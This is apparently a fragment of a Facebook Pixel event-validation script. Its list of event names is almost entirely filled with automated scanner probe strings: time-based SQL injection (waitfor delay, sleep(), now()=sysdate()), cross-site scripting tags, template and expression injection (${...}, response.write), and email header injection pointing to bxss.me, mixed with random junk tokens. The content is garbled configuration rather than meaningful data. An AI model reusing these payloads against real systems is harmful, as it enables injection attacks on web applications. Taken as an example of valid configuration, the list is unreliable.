--","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
